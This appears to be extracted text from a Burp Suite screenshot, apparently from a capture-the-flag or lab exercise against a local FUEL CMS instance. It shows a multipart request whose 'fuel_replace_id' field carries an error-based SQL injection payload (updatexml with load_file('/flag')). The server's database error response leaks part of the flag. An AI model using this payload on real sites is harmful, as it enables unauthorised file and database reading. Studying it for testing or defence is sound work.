 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex \n
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: iframe
17 Referer: http://127.0.0.1/fuel/pages/replace/1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1; well_sid=
nl9gu4co34r1bpog7u946iov81; well_token=
b26urUKc_2BIdfp3R_2FJwL0AkuWVW1QVsewdxCt3PvN9UPZGHoPIlXZ9PAZ1IxeT9pODiBxFPA6ukUv03tsHXuZ
MUbnQplMvSeHX3DHMVBDcid73IFSnx5G7JEu9tknt6fD; GSESSIONID=
1tdkn0n9iflt0vuk2ujhue4sgfu3vgvmu0cbnua3inuic79f2k; hide_bigtree_bar=; ci_session=
dhlj5g1m9p6usc3i9jimstg9in1ork0r; fuel_bar=
%257B%2522show_fuel_bar%2522%253A%25220%2522%252C%2522show_editable_areas%2522%253A%2522
0%2522%257D; fuel_7da515443a82fcacf15d74c766f4b34b=
a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22engl
ish%22%3B%7D; fuel_ui_7da515443a82fcacf15d74c766f4b34b=
%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D
21 Connection: close
22
23 ------WebKitFormBoundaryuObjGu0N1gfOl7f9
24 Content-Disposition: form-data; name="fuel_replace_id"
25
26 11 and updatexml(1,concat(0x5e,substr(load_file('/flag'),1,32),0x5e),1)#
27 ------WebKitFormBoundaryuObjGu0N1gfOl7f9
28 Content-Disposition: form-data; name="Submit"
29
30 Submit
31 ------WebKitFormBoundaryuObjGu0N1gfOl7f9
32 Content-Disposition: form-data; name="fuel_inline"
33
34 1
35 ------WebKitFormBoundaryuObjGu0N1gfOl7f9--
36
Response
Pretty Raw Hex Render \n
170 </head>
171 <body>
172 <div id="container">
173 <h1>
A Database Error Occurred
</h1>
174 <p>
Error Number: 1105
</p>
<p>
XPATH syntax error: '^flag{1c166aba-9d1a-43b4-a2f2-e4'
</p>
<p>
SELECT fuel_pages.*, fuel_users.user_name, fuel_users.first_name,
fuel_users.last_name, fuel_users.email, CONCAT(fuel_users.first_name,
fuel_users.last_name) AS full_name
175 FROM `fuel_pages`
176 LEFT JOIN `fuel_users` ON `fuel_users`.`id` = `fuel_pages`.`last_modified_by`
177 WHERE 11 and updatexml(1,concat(0x5e,substr(load_file('/flag'),1,32),0x5e),1)#
'location'
178 LIMIT 1
</p>
<p>
Filename: /var/www/html/fuel/modules/fuel/core/MY_Model.php
</p>
<p>
Line Number: 481
</p>
</div>
179 </body>
180 </html>